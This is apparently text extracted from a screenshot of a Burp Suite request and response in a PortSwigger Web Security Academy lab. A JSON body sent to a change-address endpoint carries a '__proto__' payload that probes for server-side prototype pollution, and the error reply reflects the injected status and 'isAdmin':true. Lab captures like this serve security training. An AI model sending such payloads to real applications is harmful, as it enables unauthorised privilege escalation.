 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0aad00ba043a8a518233e7e300e10050.web-security-academy.net
3 Cookie: session=Kr4AiXeDzrrqxJHIMhFibQf58PQGWg8P
4 Content-Length: 198
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aad00ba043a8a518233e7e300e10050.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aad00ba043a8a518233e7e300e10050.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"Kr4AiXeDzrrqxJHIMhFibQf58PQGWg8P"
21 "__proto__":{
"status":555
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"152-BHjIqC+Jz6+/2VRuMsU3nfigWqk"
5 Date: Mon, 08 Sep 2025 21:29:35 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 338
9
10 {
"error":{
"expose":false,
"statusCode":555,
"status":555,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One Wiener Way\",\"city\"
:\"Wienerville\",\"postcode\":\"BU1 1RP\",\"country\":\"UK\",\"sessionId\":\"Kr4A
iXeDzrrqxJHIMhFibQf58PQGWg8P\"\r\n\"__proto__\": {\"status\": 555}}",
"type":"entity.parse.failed",
"isAdmin":true
}
}